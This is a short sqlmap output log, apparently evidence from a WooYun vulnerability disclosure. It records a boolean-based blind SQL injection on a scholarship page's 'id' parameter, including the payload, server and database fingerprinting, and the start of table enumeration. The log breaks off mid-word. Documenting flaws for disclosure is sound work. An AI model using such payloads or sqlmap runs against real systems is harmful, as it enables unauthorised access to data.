 *] starting at 12:15:56
12:15:56] [INFO] resuming back-end DBMS 'microsoft access'
12:15:56] [INFO] testing connection to the target URL
12:15:57] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
--
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=scholarship&id=87 AND 5234=5234
--
12:15:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
12:15:57] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
12:15:57] [INFO] fetching number of tables for database 'Microsoft_Access_m
rdb'
www.wooyun.org